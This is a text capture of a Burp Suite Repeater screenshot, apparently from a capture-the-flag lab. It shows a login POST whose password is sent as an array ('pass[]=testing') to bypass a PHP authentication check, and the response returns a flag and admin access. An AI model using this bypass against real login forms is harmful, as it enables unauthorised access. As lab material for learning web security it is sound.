 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < ▾ > ▾ Target: http://192.168.92.178
Request
Raw Params Headers Hex
POST /imfadministrator/index.php HTTP/1.1
Host: 192.168.92.178
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.178/imfadministrator/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Cookie: PHPSESSID=8gh46vobql0625o2e6qqfevls6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
user=rmichaels&pass[]=testing
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Sep 2019 21:30:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 100
Connection: close
Content-Type: text/html; charset=UTF-8
flag3{Y29udGludWVUT2Ntcw==}<br />Welcome, rmichaels<br /><a
href='cms.php?pagename=home'>IMF CMS</a>